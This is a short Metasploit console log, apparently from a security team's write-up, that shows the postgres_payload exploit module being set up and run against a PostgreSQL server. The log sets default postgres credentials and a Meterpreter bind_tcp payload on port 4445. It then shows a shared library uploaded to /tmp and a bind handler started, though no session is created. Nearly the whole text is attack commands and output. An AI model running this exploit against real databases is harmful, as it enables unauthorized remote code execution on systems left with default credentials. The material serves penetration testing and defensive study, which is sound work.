 msf exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE template1 yes The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOST .112.41 yes The target address
RPORT 5432 yes The target port
USERNAME postgres yes The username to authenticate as
VERBOSE false no Enable verbose output
Payload options (linux/x86/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4445 yes The listen port
RHOST .112.41 no The target address
Exploit target:
Id Name
-- ----
0 Linux x86
msf exploit(linux/postgres/postgres_payload) > run
[*] .112.41:5432 - PostgreSQL 9.3.14 on x86_64-unknown-linux-gnu, compiled by gcc (GCC) 4.8.5 20150623 (Red Hat 4.8.5-28), 64-bit
[*] Uploaded as /tmp/rkmodQfp.so, should be cleaned up automatically
[*] Started bind TCP handler against .112.41:4445
[*] Exploit completed, but no session was created.
msf exploit(linux/postgres/postgres_payload) >
TideSec安全团队